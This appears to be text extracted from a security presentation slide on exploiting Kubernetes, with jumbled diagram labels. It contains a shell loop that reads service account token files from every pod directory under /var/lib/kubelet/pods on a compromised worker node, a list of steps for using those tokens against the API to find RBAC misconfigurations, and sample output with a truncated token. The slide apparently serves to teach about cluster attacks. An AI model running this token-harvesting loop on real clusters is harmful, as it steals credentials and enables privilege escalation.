 for d in */; do
echo "POD UID -> $d"
echo "POD INFO -> $(tail -n 1 $d/etc-
hosts)"
token_file=$(find "$d" -type f -name
"token" | head -n 1)
if [ -f "$token_file" ]; then
cat "$token_file"
else
echo "No token file found in $d"
fi
echo
done
3. Exploit K8S
3.2 Exploit Scenario Type 1
Operating System
Pod
Container
Pod
Pod
Container
Container
Pod
Container
Worker Node
? ?
?
1. Worker Node take over
2. Obtain Pod Token in
Worker node
3. API Call Using the Pod
token
4. Find Misconfiguration RBAC
/var/lib/kubelet/pods Shell Script
containers, etc-hosts, plugins,
volumes(token)
POD UID -> 9f61b8e5-~~~~ad3f/
POD INFO -> 10.233.119.32
xxxx-xxxx-xxxxxx-8497dd4457-
t7db2
POD Token -> eyJhbGciOiJSUzI1N
~
 